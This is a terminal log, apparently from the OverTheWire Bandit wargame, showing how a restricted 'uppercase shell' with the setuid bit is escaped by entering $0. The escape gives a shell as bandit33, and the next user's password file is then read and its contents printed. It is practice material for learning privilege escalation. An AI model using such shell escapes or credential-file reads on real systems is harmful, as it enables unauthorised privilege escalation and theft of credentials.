 $ less uppershell
$ ls -lrth
total 8.0K
-rwsr-x--- 1 bandit33 bandit32 7.4K May  7  2020 uppershell
$ ls -lrth
total 8.0K
-rwsr-x--- 1 bandit33 bandit32 7.4K May  7  2020 uppershell
$ ./uppershell
WELCOME TO THE UPPERCASE SHELL
>> $0
$ ls -lrth
total 8.0K
-rwsr-x--- 1 bandit33 bandit32 7.4K May  7  2020 uppershell
$ whoami
bandit33
$ bash
bandit33@bandit:~$ cat /etc/passwd
passwd   passwd-
bandit33@bandit:~$ cat /etc/passwd
passwd   passwd-
bandit33@bandit:~$ cat /etc/bandit_pass/bandit33
c9c3199ddf4121b10cf581a98d51caee